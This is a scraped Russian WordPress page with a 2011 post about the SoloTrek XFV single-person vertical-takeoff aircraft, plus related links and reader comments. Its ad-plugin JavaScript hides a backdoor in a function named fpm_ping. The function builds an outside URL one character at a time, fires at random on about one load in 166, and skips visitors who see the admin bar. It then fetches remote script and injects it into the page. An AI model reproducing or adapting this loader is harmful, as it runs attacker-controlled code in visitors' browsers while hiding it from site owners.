e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"14538","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=92&table=false&rows=3&columns=3&cellWidth=150&powered_by=true&promo_id=1490\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","hide":"","type":"sec","cross":"true","timer":"true","timeout":"10","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"14539","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=0&powered_by=true&promo_id=1492\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"14540","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&rows=3&columns=3&cellWidth=172&powered_by=true&promo_id=4417\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
 
<body class="post-template-default single single-post postid-1175 single-format-standard">
  <div class="wrap">	
	    
<div class="header">
	
<div id="mob">
<!--noindex--><a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a><!--/noindex-->
</div><!-- end // mob -->

	   <div class="logo imglogo">
<span  class="site-title"><a href="/">Самое интересное</a></span>
</div><!-- end logo imglogo -->
<div class="clear"></div>
<div id="menu" class="menunav">
 <ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="top-menu"><li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="http://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="http://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li id="menu-item-14466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="http://hontos.ru/category/zchivotnie">Животные</a></li>
<li id="menu-item-14467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="http://hontos.ru/category/iskusstvo">Искусство</a></li>
<li id="menu-item-14469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="http://hontos.ru/category/priroda">Природа</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14470"><a href="http://hontos.ru/category/tehnica">Техника</a></li>
<li id="menu-item-14471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="http://hontos.ru/category/chelovek">Человек</a></li>
<li id="menu-item-14472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14472"><a href="http://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul></div><!-- end // menunav -->

 </div> <!-- end // header -->
 <div class="clear"></div>
 <!--noindex--><a id="showHere"></a><!--/noindex-->
 
 <div class="rep-container">
   <div class="main-col">
 
<div id="post-1175" class="entry post-1175 post type-post status-publish format-standard hentry category-eto-interesno tag-vertoleti">
 
<div class="tech-info"><i class="fa fa-star-o" aria-hidden="true"></i>  &nbsp; <a href="http://hontos.ru/category/eto-interesno" rel="category tag">Это интересно</a>&nbsp; &nbsp; &nbsp;  
   <i class="fa fa-clock-o" aria-hidden="true"></i>  &nbsp; 19 июля 2011&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    2399 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i>  &nbsp; <a href="http://hontos.ru/eto-interesno/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek#comments">5</a></div> <!-- end tech-info  -->

<h1 class="post-title">Транспортное средство SoloTrek</h1>
<div class="entry-content">
<div class="fpm_start"></div>
<p style="text-align: justify;">Сегодня существует большое количество разработок невероятных транспортных средств, которые в будущем возможно станут реальностью. Все больше идей появляются в области частных летательных аппаратов, рассчитанных на одного-два человека и которые используют вертикальный метод взлета.</p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter size-full wp-image-1176 lazy" title="вертикальный метод" alt="вертикальный метод" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20340'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2011/07/128.jpg" width="500" height="340" data-srcset="http://hontos.ru/wp-content/uploads/2011/07/128.jpg 500w, http://hontos.ru/wp-content/uploads/2011/07/128-300x204.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: justify;"><span id="more-1175"></span>Еще одну разработку в этой области представила группа конструкторов по руководством Роберта Белга и Майкла Мошьера. Точнее сказать это не новая разработка, а доработка известного воздушного транспортного средства SoloTrek XFV с вертикальным взлетом и посадкой. Новинку планируется использовать в спасательных операциях, а также подразделениями полиции и скорой помощи. В планах разработчиков есть его массовое внедрение в производство для дальнейшей продажи новинки частным лицам. Разработчики хотят, чтобы их летательное средство использовалось в мегаполисах частными лицами для избежания пробок, это будет замена вертолетам, которые также используют вертикальный метод взлета.</p>
<p style="text-align: justify;">Основными доработками, которые были сделаны в новой технике &#8212; это то, что летательное средство приобрело корпус в котором теперь находится пилот и большинство электрооборудования.</p>
<p style="text-align: justify;">В данный момент разработчики ищут спонсоров для своего проекта, нет сомнений, что конструкция будет успешной, так как прежний аппарат доказал свою жизнеспособность. Первый проект SoloTrek XFV финансировался компанией Darpa и обошелся ей в 5 миллионов долларов. Эта машина получила от организации Popular Science звание изобретение года.</p><script data-noptimize>fpm_start( "true" )</script>
<div class="fpm_end"></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Похожие записи</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="http://hontos.ru/eto-interesno/samie-dorogie-krossovki-v-mire"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Самые дорогие кроссовки в мире" style="background: transparent url(http://hontos.ru/wp-content/uploads/2015/12/dorogie-krossovki4-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Самые дорогие кроссовки в мире</div></div></a><a href="http://hontos.ru/eto-interesno/pilotnyie-trenazhernyie-zanyatiya-na-robocoaster"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="тренажерные занятия" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/08/189-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Тренажер Robocoaster</div></div></a><a href="http://hontos.ru/eto-interesno/aragawa-samyiy-dorogoy-restoran-v-mire"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt=" " style="background: transparent url(http://hontos.ru/wp-content/uploads/2012/04/111-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Aragawa - самый дорогой ресторан в мире</div></div></a><a href="http://hontos.ru/eto-interesno/samie-glupie-izobreteniya-top-10"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Самые глупые изобретения" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/03/Fool1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Самые глупые изобретения, топ 10.</div></div></a><a href="http://hontos.ru/eto-interesno/piar4you"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Накрутка просмотров на Ютуб" style="background: transparent url(http://hontos.ru/wp-content/uploads/2020/05/Piar4you-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Накрутка просмотров на Ютуб</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></p>	
<div class="clear"></div>
</div> <!-- end entry-content -->


 
 <div class="tech-info"><i class="fa fa-tags" aria-hidden="true"></i> &nbsp;  Метки: <a href="http://hontos.ru/tag/vertoleti" rel="tag">вертолеты</a></div> <!-- end tech-info  -->
<div class="clear"></div>




<div class="post-navigation">
     
  <div class="nav-box-previous">
 <div class="img-wrap-nav">
 <span>&laquo; Предыдущая запись</span>
  <h2> <a href="http://hontos.ru/tehnica/nestandartnyie-doma-na-kolesah">Нестандартные дома на колесах </a></h2>
</div><!-- end // img-wrap-nav-->
</div>


        

<div class="nav-box-next">
 <div class="img-wrap-nav">
 <span>Следующая запись &raquo;</span>
  <h2> <a href="http://hontos.ru/eto-interesno/futbolka-izuchaet-snyi-kazhdyiy-den">Футболка изучает сны человека </a></h2>
 
</div><!-- end // img-wrap-nav-->
</div><!-- end // nav-box-next-->

        <div class="clear"></div>
</div><!-- end // post-navigation-->
  
 <div class="comments-box" > <a name="comments" id="comments"></a>
<span class="comment-title"> Обсуждение: 5 комментариев</span>
<ol class="commentlist">
		<li class="comment even thread-even depth-1" id="comment-847">
				<div id="div-comment-847" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='http://2.gravatar.com/avatar/be211025c74516b4957503b512c69985?s=60&#038;d=mm&#038;r=g' data-srcset='http://2.gravatar.com/avatar/be211025c74516b4957503b512c69985?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Эдуард</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://hontos.ru/eto-interesno/vertikalnyiy-metod-vzleta-ispolzuetsya-v-novom-solotrek#comment-847">19.07.2011 в 21:25</a>		</div>

		<p>Это удобно. Где хочешь сядет, откуда хочешь взлетит.</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="847" data-postid="1175" data-belowelement="div-comment-847" data-respondelement="respond" data-replyto="Комментарий к записи Эдуард" aria-label='Комментарий к записи Эдуард'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-848">
				<div id="div-comment-848" class="comment-body">
				<div class="comment-author vcard">
